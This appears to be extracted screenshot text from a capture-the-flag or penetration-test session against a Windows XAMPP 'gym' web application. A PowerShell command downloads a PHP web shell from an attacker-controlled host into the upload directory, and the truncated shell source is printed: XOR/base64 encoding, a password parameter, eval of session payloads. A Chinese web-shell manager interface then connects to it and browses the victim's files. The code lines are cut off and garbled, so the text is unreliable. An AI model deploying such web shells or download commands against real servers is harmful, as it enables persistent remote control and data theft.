 powershell.exe -Command "Invoke-WebRequest -Uri http://10.10.16.18:9999/2.php -OutFile 2.php"
PS C:\xampp\htdocs\gym\upload> gc 2.php
gc 2.php
<?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$
for($i=0;$i<strl
$c = $K[$i+1
$D[$i] = $D[
}
return $D;
}
$pass='pass';
$payloadName='payloa
$key='3c6e0b8a9c1522
if (isset($_POST[$pa
$data=encode(bas
if (isset($_SESS
$payload=enc
if (strpos($
$payload
}
eval
echo substr(
echo base64_
echo substr(
}else{
if (strpos($
$_SESSIO
}
}
}
PS C:\xampp\htdocs\gym\upload>
目标 管理 配置 关于 插件
分组
/
id
a5aeef57-e1c2-48... ht
共有0组 所有成员数:1 当前组是:/
Url:http://10.10.10.198:8080/upload/2.php Payload:PhpDynamicPayload Cryption:PHP_XOR_BASE64 openCache:true useCache:false
SuperTerminal PMeterpreter HttpProxy ByPassOpenBasedir PAttackFPM P_Eval_Code PortScan SocksPro
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 Zip
Disk
C:
xampp
htdocs
gym
upload
$Recycle.Bin
Documents and
PerfLogs
Program Files
Program Files
ProgramData
Recovery
System Volum
Users
Administra
All Users
Default
Default Us
Public
shaun
3D Objec
AppData
Applicat
Contacts
Cookies
Desktop
Document
Download
Favorite
Links
C:/Users/shaun/Downloads/
... name type lastModified si
CloudMe_1112.exe file 2020-06-16 17:26:16 17.
desktop.ini file 2020-06-16 23:21:37 2
上传 移动 刷新 复制 复制绝对路径 删除文件 新建文件 新建文件夹 下载 文件属性 远程